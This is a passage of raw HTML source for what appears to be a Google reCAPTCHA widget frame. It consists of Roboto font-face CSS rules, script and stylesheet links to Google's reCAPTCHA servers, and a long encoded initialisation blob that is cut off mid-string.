  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qhA3AymcBbTbsdHa8782Fw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qhA3AymcBbTbsdHa8782Fw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qhA3AymcBbTbsdHa8782Fw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKUw7zCv2XDglXCrBXCvMOaw6d1wq3DnsKnwr/CvhVzasOwwoPDksKlwrcKMEjDl8O/[base64]/CtMKww5U9w5/Dl8OlQsOvCcKsb8KAVsOgwr0gZ8ONNkMgdMKmw5PCvsOzwrPCocKAw5PCvMOeB0ldCFHChcOUPXBHSQwkVT1mw4jCosKtNRTCu8O+GXfClGpwwo0Qw7/Cu8Klw7drF8O/wrMHZgTCmcOxw6NBLSDDgWR9w5DCqcOtw6fCijXDiXXDsMKJwokUw6ElfBYWw6rCoAfClMKdwrhCw7HCqcOoSMOjwp9SwqxwwoDDr3/Dp8OLKHTDt8OAw5LDmcOvZcK2w6lWwp4eYW0HLRtGN33DhVVXwpMuw6fDtMK4w4/DksO1M8Ogwo0cdMKuZ8Kow5zCkGIvJxTCqGrDgEzDscKFw4nDjsOqwr1jw4YAewTDvDLCqEvCkB/Dm8Ofw5V+OMKowoNFXcKROMOgBMOBw5HCgcKUw59fwpVzw4bDiw4bw5QvwpXDjTNwQ8O9esORw4XDqcOaViITwrfDiCVNZx1OPTHDv8KLVsK6bB8gRMOne8K7wrDDhcOUw7LDgsK/XGvCm8OEf8OVw7jDkMOQQVnDu3ksw4jDhsK6RzTCkcOSwpTDhH3CqsOaaMO4aMOcccKUw4nCu8O6KsOGwophw552JcOww6pmwp0Ib3B4wqZxw7rDlMOIwrlQwpLCs8OBwqllw4DDqV/DjMOPwpzDjmYJbsKBw5LDlVBMw6hjeMO7w6kSCMKRDTV5w4ciesO5NjwZw7Qcw4xzwqNlfSJRLhjDucOdVzjClR0kw7fDlcKdw5/Dj17DvGrCl8Knw40Zw5PDnGVmKMO/w78rw4jCixzDmiDDlsOiw5PCvQvCmsODwrfDvWHDssOdwq/CnsK3wpfDq1MIXsOKw4oIw7vCpMOMY1HCssODXETDrg/DrCQywrrDlTTDrH7DisKQDk3CrMKJw4FkScKCCQIIPxTDvnEmwrxTByPDnUzDgcOCw70nwpFQw6FpLsONwqppEMKnwq4ufygHw7TDocOnOsODSBMnwoFIeMOMwptQBDtdw7HDh8O6w7UfaWnCr8OzIcOzwqPChsKBw57DmhfCucK4JQ/DnH/CgELDpztYBsKhwoHClzXCsENEXjrDtywBw7/Dl8OlCWAVw6Z7wrNrwp3Dj8OZw4s3woo2w7LDhsKAG8OedMKXGsKCwpzCjcKnwocMWcKhfz5Yw4nCh8KrR34nJFRrQ3o/w4TCtngGJS84Y1nDmR7DvDTCtl0NwpzDgxQmw7DCox3Ch8Oow7AQXA49WMO8AE/DgsKZwpYfTyDCglIKw6zDhMKTa8KtZgvChA8qw4EzwqAbAcOwDsOFw6PCvMOlwrxzGhZqTH/DpCLDjR3Dt8OqwoYvZcKgwobDsWlkNVHDlXjDqsKzw5PDlmsRw4HCicOaG8OZcEUVwq7CkVU3wpZaH8OrwqzCll/Cn8KOwoNDFsO3w47CmwzDggrDjsKfAgJLwrY/F29taMKQwqkaHDnDhcOvw54nw53Dr8KaAic1wp5ZwqnDksK+Vw56WMKHJH91w7sawoHCvVw+KMK8w5YgFUdnKlxuBW08w4UkYcO0EcOvcwTDhcOlckjCmG/[base64]/[base64]/w7JGw4bDhR5yADx7E8KSZsK2M8KJWWMlTcOHwofCk8OFw7QVOcKYEsK/w7DDvMOOKsO1w6jDvVRTOsKyVkA3WsKEwqp6SGPDlMKSwoxqSXBvwqdmf8O/wqNmXcOYwozDnl8UR3cew6g9wrsvO0IZY8O0e8K3DxbDqMOuwoHCgVd9OMKpbgAawq/DjMKZIsKBU8Kgwr9cwofCmDUcwqERYnXDiUU4w6kCMUDCtcOGRD5aZnDDjMOMZwjCuRHDhjV7WiFwwq/Dl3LDq1R/wpXDug4wwr4iwrMaFcOGw6RLNR3Dn8OSw6tWESAYFsOPw4HDn0koFhTDuh7CjMOAwolIw5LDjh3DsMOkaMOiwpLCmsOKw59Uw6tPw5XDusOowpsMwqVgwqDCgsOSHsONQ8KVYH4/CsK6w73CmcOeEMKww7/CsXDDgMK/dyrDrMORGDlTwptzUMOmbMOpD8OsDsKLwpTDvwhTwotMw4IrwocWw6nCpcKgwrnDvEXDjHvDrmp+Z8OdZsO6wpc+w5fDjyjCp8OsTMOgwpsgdzRnw68Twrh/XMKlw4EqZAY3w7rCvFo5Y8O5fWbCrDFzwrIadAzDjMORTcOqw5rCgCw7w4/CssKOWTHDg3Ryw4cdAMK8eMOZUyVkCMK4w7zDusOSeiBPfTYRwoPCu2/Cl2/DuMOyawsPOcKgJ8O1wqh9JMOBw5fCmAfCiz/[base64]/CtcKww5RSw5fDn8O5VMO/fcKAw7bCoStBaHnDri0Uwr8Uw63DkMOtQRlFwrfCgWdzw7vCs8OKAsO2VcKragA3w5LClDbCiWfCmyJSUcKywrNleTNIw4JWazjDvxYabsKUwoHCsAY1w7DCkCXCoMO2wrjDn2nDgMKoPcKAwqvCvi7DrsOxwpLCj3LCpQp2wqsXwqc6PwTCvcOew6/DmMKyUsO6MD7Cj8OwSR4pw4YiTi/ClSvCh0g1PMOndkbDjlnCpcOOwrnCmsKBe0ZjwrDDrMKqwpM/w5gfw4/[base64]/CtDPDtF/Cp8OUeDXDlcKwNTZCw4rDi8KQw4R0bMKhwqEMw4hbw74wMSgxZcKwwoAKwpvCpmzDtMK2XQ3Cp2/[base64]/wqleVUF1wqgCG8OBwps0d8OXwojCiWZowoLDpsOhw5wXQiNjEsOsUThFwp5xOsKRwovCpsKIw41IwrHDhnZ2wppQwod1chUCOMOTBlzDpQ3CncOWw7s+w55pwoxAfXMkMMKQCDjCgsKlQsOcIUxzQm/DkWNQwr7Dj0ABI8KLw4VWwrlDw58rwpMZaRpbA8O9QsOCw4dlwoR2w7fDq8OgH8Krwo5cCBQRYMKtwohRIjAwTw4Zwo/CmsKOP8KxZsKaHBjDlCTCmcKdXsKBbEkiw73DpsOSVcKgwr8yLMKEeW3CuMOIw5bCinrCnhNbw6XDlMOxw5QqbXlqLsK2DUfCiU7DgX5CworDs8KtwovDpSDDggZnCiNrbcKJwo4DEMO3w6NGw4JAN8KDwrLDucO/w48Vw4zCnwITKRXCrMK5w4B0e8Kaw5DDgsKgw5nCni8RwoJQRyojf3UIwpxrwplxw5JbNsK3McOHw6zDumZvDMOhw77Dv8OiE3ROw4fCmVTDkW3DqAPCn8K8YgRtEMOKRsODw4hbw5rCqW7Ck8Oqw5rCvMOQw44sczdhT8KUBRDDiMOZchUdw5xGwqTDr8OEw6/CmsOSwpHCv2tCw6HCpMKmwoFcwqbDpxV4wrvDlsK4w49WwpMPDsKPPcKWw5HDkkp2enNKwrbDusOmwqnDqRfCp07DvSzDq17CowfCnGQewpNQQzPCq8Obw5nClsKhwog+OjDCk8OHw57DuEdaCcKNw4XCmiFvwqB6JXcqwowOfm/ClUMUwqkXMFNVwrvCt2Iowo59G8KcTzrDhiDCusO5w67Ci8OcfcKOw4g1wqfCusKGwr9QAMOawoXCrMKGNsKbfTrDsMOGHg/DgHhuMMKMwrvDgcO+SsKTQcOFwojCnW3DijjDhT7CryPCp8O5MWlTw4NNwrLDkcK4KmDCuGDCkCYmw6zCtcKQOcK8wpwCw41YwozCm8OyRMOvE1vCkcKUw4zChzDCpmjDscKzw5NzMMOjSkw/[base64]/CmMONeMKwTk/[base64]/CtXzDtcOEO8OAwrHCghDCmQ5MZMOtMRNSPcOMwqFIw7kcwo/CssO0KC95w7fCoy7DpsKhUyZ8w7rCqzfCg8OCwqXDul/Chz0uDVLCmnAzD8K3w7/CjA/CtsO3HiLDqQJNPUJzVsKlH3zCtMOkwrU2woY7w5VRBcKhwpvDkMOuwrjCqGPCh1g5D8K5OcOGNnHClsOTOycsYsOKXWRJGjDDlMKMwozDrHTDm8Kuw60MwoAXwrA/[base64]/S2bDusOhw7fCvWkmZcKlEsKXb8OfdW4eDcKtGsKCwpwCw4PCiRdNNR3DohYlEMKiClFYKy4IHmEFKhjClxjDjEzDtj0DwqQkw5dtAcKIJlR3BMKTw67Dj8O1w7/Cs1xcw7MDesKdUsOuYVXCjAZnw55QfGLDlwfChMO/w6PCiElUUD/Dk2lyf8OXwrZGMjc5UGJKQHBIKivCvHfChsKkUj3DkVDDkjjCrRzDminDnh7CoSzCgMOmVcKHREPDmsKdHlM3O0dafhDDhngxGR13csKCw4/[base64]/CsMOMYgw6wq7DsMOrwqsVVDofHMKjwppCC8Ozw61Kw5LDt8K/OHw4w6bCvi85wrvDqUdlwqUxwrdlXEjCrcOxw5jCqsK2XTLCvAHCv8KSZcO9woNlBmzDsEvCp2o8LcK/w49XTsOPHxfCgXTDnDJjw5psJzTDsMKPwqFpwr3DsUDCiVcqLV5kLMOmBghbwqw4F8OIw5k/[base64]/Cj8Kjw7FswrZhTVvDiMKuw6Q8wrNcw5ZHJsKyKMK/w6XDiMOiw647DmHDk8Otw4PCgVbDkMKKw4bDlcKUwpEYVMOmc8KGVcKlZMKVwqQfVMOyTFhWw5bDuEorw6lEwqDCiCLDosKWf8OYF2TDssK7w7/DozF0wo4KJRgKw6wWZcK/OsOww6RDCTtTwoRrEgbCmG1sWcOYUhgjcMKxwpPCgQdFP8KoVMKcb8O7KznDinHDssOywrnCrMKtwoHDs8O5ScKrwoYlZcKhwrQBw73CknUNwoxAw4rDpxTCsx0XEcOuCsOqT3pPwq8qO8K2OMOWKg8uEi3DuCXDrhfCvxnDscK/[base64]/Dn8KRMVBAwrZHTMOtcMKmbg7DrDYzw7Rbw7zDr8KzZMOIdRVPw4fCgHgzw7nCucOXw4/Cq3skPlDCtMKvwpBmN3hSJsKuGgd0w5Vwwpo8fFLDp8OkCMO5wqR1w6xZwrkww65EwooKwrfCvVXClFQgHMKQGhkqb8O9KsO6Ui/CpBg0BTF1ODg1LcO0wrFrw4wjwpfDg8KiEcKhLsKvw4zCqcOEL0HDoMKjwrjDkT4Gw51gw5/Dq8OjOcKIKsOKExNqwrZ2D8OmCFM0wrPDtQTDkVlpwq9zMyXCisKeO2VCWBzDgcOtwrglMsKRw6DCq8OJw6rDoTYpYWHCvsKMwr/[base64]/CsxrDs2o9w5vCp3pUHcOlwrM7wo5hD8KGw6LCocOHIMK0wq/DuxPCiWfCsSjDmsOhHToiwpRuR2QGwojDv3o/NQXCmMK1GsKtIULDhsKGFMOAQsKAEH7DliHDv8O2RXl1UMOUZcOCwq/DjzrCoEkVwr/Cl8KEccOGwo7CskHDr8KQw6PDrsKcfcKtwq/DrEduw7JzcMK1wpbDnyR1a27CmzVrw43CqMKeUMOTw5zDpcK8HsKXw7pRdsKyS8KmFMOoDCgdw4p/[base64]/ClMOIasKfw4huSMKcw5VSKjDDtHDDj17DoFh/wpFkw6VhfcKKw6RVwr5XLF9+w4XCpjvDoHAtw75JYDfCh8KzaTQZwp8HecO3dMOPwq3DtsKreW9+wrkkwrwAJ8Obw5Z3CMKXw4Z3RMOTwpUDRcOjwp45K8KjB8OhKMKMOcOwS8OHESjCvMKyw61twp3DkCHCrE3Cq8K5wqsbcAonC2PDgMOvwojDvV/CgMKhXcODBBUpGcK0woFHQ8KkwpM+H8O+wodybsKbEsOSw44HBcK0BsOmwp/CsW8iwpIHDFTCokvDiMKzwpfDkDUgPCfCosK9wqIHwpbCscO9w6/[base64]/wq9NM1rCusKBwrtyK1xZesOWwp4wKcKEE1MywqM5wq0uWCjCmMOwwpzDqsKgCCpiw5LDt8KHwqrDjQTDuXrDgV7DpsKQw4law78Kw6HDlD7CuxgCwpkSbibDtsK0Ph3DvsO2PRzCrsOqYcKQSCHDu8Kgw6bCoWE3N8O8w4/CoB0uw5ZbwqHDhlU6w5s6VgheSMONwpZww6U8w4YVDGhQw6IpwpFCVVYhLcOvw5rDkWFEwptfVhRPb3XDpMK2w75VZsO+BcOeB8OkD8K6woLCsi8Kw7/[base64]/EnFvF3QxRSnDsRnDpwzCjMKBwrgzwrHDlcO+GkI5bjl/[base64]/DpMKobsO5Xg3Dh8OILlgjOns9BsOKGlNSw5JiK8KLw6XCr3hxKkrCmRjCpxgmc8Kowrl+UGY1MjDCpcK3w44QCsOoV8OUZAZow75Jw7fCtwjCu8KWw7fDmcKbw4fDqxYGwrjCmUoxwqTDv8KiH8KTwpTCvcOBdWLCtMOefsKNKcOewo97OcKxYB/DqMKuMxDDucOkwpfDtMOQGMKMw7bDswfCucOkVsK6wr0UMD/Dl8OgMMOiwo5ZwpVjwq8VA8KuSzBVwrxMw4c+CsKEw7zDh0kUXMO9GXVLw4LCtsOdwpImw6I0w5gTw63DrcKpTcKjT8K5wqsuwrzCg3vCnsKDF2d9EsOiFcK+SFpVSmvCnMOvdMKZw44/EsKlwqNYwrtcw7xvY8KTwq/CtMOowrEwHcKKbsOQURLCh8KBwpfDn8KEwpPCiV5mOsKWwpLCuC43w6HDh8OtMsOjw6rCsMOfSzRjwovCjhspwojClcKIVlw6dMO3bxDDuMOiwpfDvkV0C8KIE1bDssK/[base64]/CpgMswqrDl8KKE8KVNsO+UhvDnmt1cinDjnfCgBTDnyE2wrFqMcOhw7R2KsKfRsKYCsKnwrpgYhHDtMKYwp9KN8KCwqcZwqvDoQ97w6fDiw9qR2NxDQrCocKDw4tMw7rDoMOfw5giw5/DvHNww7sCFcO6QsORa8KGw43Cs8KFCkfCtkcKwr8UwqQJwoBPw6x1DsOsw7rCoAEqLMONBkfDs8KIdkDDtlx9SE/Dqh3DgEbDqsKYwq9iwrddNwnDujAQwo/CqMKjw4xITsKPZTfDmDPDnsO+w5tDV8OOw78sQ8Ovwq7CpMOww6zDvcKbwq95w6YMQ8O6wr0Nwo3CjgNgOcO/w67CiQ58wqrCi8O1GBJYw4JCwrDCmcKCwq4QLcKDwoQewq7CsMOWV8KYN8Oewo0VJhbDuMOUwoo5M0nDuEXCqCs2w6/Cqm4Qwr/CgcOhG8KKDRs1woDDusKxD3XDpcKsD13DlkfDiBTDqS8CQsOXB8K9Z8OBw4Rtw5pMwozDr8KKw7LDojzCmcOHwoA7w6/DlVHDtVpjJTUZQWfCssK/woMlA8Knw5tMwq4ww58gKsKBwrLCvsOtYWsocsOlwrxkw7/CtAx5NsOtZGHClMO4MMKJYMOWw4tWw7NMRcKENsKdCsOHw6vDkcKowo3CosK7OzvCrsOMwpwsw6rDo1EZwpl5wrbDvzEHwpbCgUZgwoXDv8K5awlgPsKMw61wGXjDgXDDrMKswpE8wrfCuHXDisK/[base64]/TcOowqbCsSTCnsKtwrjChcKUDEXDrALCu8KyAMO2eHcRGB8Pw7rDvcKKw6YtwpI5w7BWw4sxAEZ5R0wvw6LDuE58AcKxwpDClsKTUx7DhMKjf3MswplnIsOhwp7DlsO4w49WA3gSwoBoW8K0DTfCnMK+woM0w4nDqsOELcKBP8OhQsOpBsKEw5zDvMOKwqDDhQ/[base64]/w7FVwqvCp8OwfnBefcOxwpDDucKoNcOIw75rw7U6w5lfP8OZw6/CnMKOw6vCksO3w7kTDMOwNz/CswJRwpJiw4xxA8K/CidCOBHDo8OMcV1NRSUjwrUTwrTDuz/CjEA9w7EQLsKMdMO2wrVndcOwKCMHw5zCkMKBTMObwpjCuWUBIcOVw4nCqsKhA3XDlsO3A8KDwqLDrcOrPcOefMO0wrzDvUs3w6RHwr/DjWFndMOCQQ4uwq/CryHCrcKUXsOzYcK8w6LCt8OIYsKRwonDusOfwrcUcHYxwqDCucOow6xWfMKFbsKTwr8ESsKxwrcJw6zCh8OGIMOLw7zDhsOgClzDplzDvcORw5XDrsKwUW8jLcOaWcK4wrAawrYtOG4ADylqwrTDlGXClcK2IhfDiV/Dh34qbybDnyYGFcODecOYEDzChlTDvcKEwoRZwqFJKj7CpcKvw6wyB3bCjFHDq0xVEcOdw6LChjtvw7jCmcOOFEIVw6bCvMK/ZUnCpHApw65EaMKuTMOAw4fCnEbCrMKfw7/[base64]/CjMKLRMKpwqQxBFRMwobDiMKhVBVpPcO4L8O9OWLCjMOUwpNKLcOgIBwnw5jCgMOKbcOzw5LCh0PCi1kOfSlhVErDjsKcwrPDrlItUsOKN8Orw4TDgsO6LMOww4gDIcOywrYhwqBqwrbCocKXEcK/[base64]/PsO6w4tGIU3Co0dlXcOTwpnDlMODw4nCtVlaw71gCA7DvQHCmEHDtMOvaCMdw6bDtsOXw4HDvsKzwrjDksOtCTHDv8Kvw5vDrSUpwp3CgyLDs8K3JMOEwrrDiMKSJBPCrlnDusKlLMKVw7/CgztEw6/[base64]/wpQiw7kWNwogwojChQzCtGYwFMKRTUnDqcOwMHYhKUPDmMKJwq3CrQVQD8OZw7vCswxDBU/DvhvDi2wGwrRLLsKDw7XCiMKTIQ8mw4nCoHnCuEAnw44qwoTCkWEQYioxwrzCh8KWNcKCCz/[base64]/w6xZHk3DoMK6wpAITcOmaEfCvMKHwqrDpcOjDRDCp2cfbsK4wrnCllHCoCPCph/DscKID8K4wohgPsOcKz1eG8KUw4XDp8Ksw4VbXX3CgsO3w5LCvWfDrRrDj1sKKsO+UsKHwoXCuMOUw4LDtSzDtsKEfcKPJn7DkcKpwqBWR1PDvh/DmcKSfClxw4BRw4d6w4NWw6jCuMO0f8Oiw5vDvMO0Thk0wqA9w6QVdMOfBVpNwqt8wrfCkcOPeCF4IcOSwrPCq8O0wrXCgR4EBcOFCcKYWDIkbknCrXo7w63DgcOfwrjCiMKcw6PDl8KWwqUzwrbDji4swq8MMR1VacKPw4/DlgDDnBrCiQFhw6vCqsOzBEXCrghOWXTDr2XCl0wKwodVw4zDrcK3w5/[base64]/DrA7Cl8KHHcKIw6siLcKVHMOeccKydz9zJMOcEU1UPBnCgQPDkmFgKcO8wrfCq8Kvw6NNCGLCk3QCwoLDogrCoX5bwoLDmMKkFGDCnHDCr8OhDUjDkXTCgMK1F8OXY8KSw5/[base64]/wogpwpDCoApka1E2QMOXw4l+OTfCg8K5B8OlM8K5w7h5w4HDijbCrEHCgwbDpMKrIMObD2RgRTRqJMOCJcOUAsKgZHIfwpLCilPCucKLR8KLw4fDpsOlwrheEMO8wpjCvCTDt8KywqLCtFZuwpVFw73DvsKxw6vDiWnDvjcdwp/CvcKqw50EwqPDkT1OwrXCm1RpH8OvLsOHw4l3w5FGw6DCqsOyMA9bw4p9w5jCj0XDvn/DhUHChGIEwoNSfcKAD2XCmkcsJEJXdMKgwrrCsChHw7nDusO7w7LDgnRZG2dpw5HDjhzCglMtGFlxRMKRw5sBL8OOwrnDqgVWJsOuwqrCrcKiMsOLLMOhwr1uMMOGAhBqaMOvw7zCh8KWw7BAw5sLZGPCuz/CvsOUw6jDtsOcMiJ6c0Y9CQ/DrUfCgmDCiS8HwoHCgGfDpQ3CuMKCwoAswoAkbHp9YsKNw7vCjU8fwpTDuC9CwoTCjEMfwoQXw5xyw68hwrLCvMKfO8OlwolpQnBiw5XDhFfCicKKZC5rworCvDMZE8KeBSN6OExHdMO5wrTDuMKUX8OZwp/DjTPDri7ChSYPw7/CsSTDgzvDgcOyW0M/wqvDgEfDkS7CucOxahwXJcKtw4gGdTXDr8Kuw5HCnMKXccOwwoYvYQcbYCzCpTrCj8OlCsKIcmLCtk9uccKGwoszw6hlwoTCmsOCwr/Cu8K2X8OyYRHDhMOkwpbChFd+wq0pSMKpw50LUMOmAmbDjFHCmgZdEcK3WUTDp8K+wpjCihnDmibCi8KBSzJHwrnCunnCpAPCohhMCsOObMOwIgTDl8KGwrfDqsKIVCDCujIeK8OLRMOLwq9ww5zCu8OYLsKTw4LClgnDpw/DiWcDbMO5CBspw5DCuztJScOgw6bCi2bDu3wSwqtRwqg9DFfDsk3DqW/DjQjDkn/DlDHCsMOSwqkgw6oaw7LCjmQAwoFxwr3CnFPCjsKxw7TDsMOBTsOzwptjJANewp/CisKcw7Vrw5PCvsKzICvDvCzDl0vCoMOResOfwoxFwq9AwrBfw6gpw6E1w5LDl8KidcO6wrnDpsK6UcOpUcK1PcOFKcO5w7/CoUo4w5guwoMQwonDrkDDgUTDhijDqDLChRvDmytbZHwww4fCuDPDtsOwF3QQcwXDp8KfHwbDjSHCh03CgcKSwpfDr8OOdzjDgUo+w7Anw7BOw7F7wohRHsK/DEJeOH7CnMK1w4FJw5ANI8OpwqIawqXDhl3DhMKmZ8KNwrrCvcKwPsO5wpLCuMO1BsONd8KGw5DDhcOewpwjwoUbwoTDvntgwpLCgALDtMKEwpRtw6LCqcOhUnfCn8OPFizDiWzCvMKHOy3CksOPw4/Dsx4cw613w5l+FMKqAntGbiU2w5xRwpnDiisPTMOjEsK2McOTw47CucOLKgzCm8O4WcK1GcOzwp0zw6RVwpDCmMO4wrV/wpDDhcK2woMAwoXDi2fChy5QwqUzw5JSwrHDhnd/Y8KVwqrDlsO4EwsGbsKgwqhhwprCpCYywoDDn8KzwrDChsKDwqjCncKZLsK0wqwYwpADwol+w7/DvQZQw6jDvh/Cr2bCpg1EasOAwotMw50MLcONwo3DvcKTWjLCoX4xSwbCqMKfOsOkw4XCkwXDlFouQsKJw41Pw4hFKCwxw7jDhsKwQcKDD8OuwrMqw6rCuE7ClsKCCh3DkTnCh8Oew5FuOwvDvUxzwqQUw7I6N0zDicK2w7N6DG3CnsK9a3LDkl4zwo/CgTLCoX/DpA57w7HDkj3DmTZdJmdsw7rCsi/Ci8KSeQVeaMOMXWXCpsO4w7PDkTfCmcKuZUJ5w5dlwrt+UjHCrg/[base64]/DvkwBwoMfWMKpwr7CvG8Jw4MnEsKNwqfCvcOOw7DCo8KOSMKoexxsLR/[base64]/DvcOlQMOrd8ObHMKdw5RqIwU/TigfahllwonDilo3BC4Pw6puw6hGw4bDjWwASCpGdEDCu8Kwwp99eTgNAcOhwrDDuCTDvMO/EnTDlD1fIxhRwqPDvDw3woUxUUnCpcO/wqTCrBDCoCLDji8aw5rDmcKXw6plw758elHCo8K8w7jDmsOCX8OaIsODwp9Dw7w0cAnDpsKLw47CgD42InDDr8OmDsKiw6JEw7zDumhCT8OceMK4P0bCiG5fMFvDuw7DkcO1wrZAccK/QMO+w6Q/MsOfOcO/w4zDrnLCh8OUwrcJJsO2FhU8fsODw5/ClcOZwo3Ck31ew4llwrPCpTtdNg8iw4/CtjrChXMfMGc3HgpVw4DDvyAkEQpcV8K2w4Yvwr/[base64]/IcKqE2Uhwosow64GLCPDpDlqw5vClgPCmENQwrbCnRLDgXppw7jDhFkow6oNw57DpRXCmhYaw7bCv2ZHPnBxf3/CjBEUEsO4fGHCpMOsa8OTwoNaH8Kxw5fCvcOkwrDDhwzCjEo0YycVL1QAw6bDoCBOVwjCs2VbwrfCocONw6Z3IMOXwpbDuk0gD8KrNh/CuVfCvEYZwrfClMK6Mz5Lw6nDlTXCssO5LsKLw5Y5wrMHw5gvesOTOsK4w77DnMKQJC5Mw7DDoMKzw7w0V8K6w7/DgFjCvsKFw6I4w5TCvcONwoDCusKiw6j